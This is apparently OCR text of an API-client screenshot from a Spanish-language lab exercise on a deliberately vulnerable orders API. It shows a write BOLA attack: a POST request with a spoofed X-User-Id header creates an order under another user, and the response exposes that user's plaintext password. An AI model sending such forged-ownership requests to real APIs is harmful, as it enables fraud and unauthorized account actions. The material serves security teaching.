 HTTP P1 - Explotacion: pedidos-api-vulnerable > 04 - BOLA de escritura: crear pedido a nombre de otro
POST {{baseUrl}} /api/pedidos
Docs Params Authorization Headers 10 Body Scripts Settings
Headers 8 hidden
Key Value
X-User-Id 1
Content-Type application/json
Key Value
Body Cookies Headers 5 Test Results 200 OK • 19 ms
{} JSON Preview Visualize
1 {
2 "id": 4,
3 "descripcion": "Pedido inyectado a nombre de Beto",
4 "monto": 99999.0,
5 "fecha": "2026-11-11",
6 "usuario": {
7 "id": 2,
8 "nombre": "Beto",
9 "email": "beto@itson.mx",
10 "password": "beto12345",
11 "rol": "USER"
12 }
13 }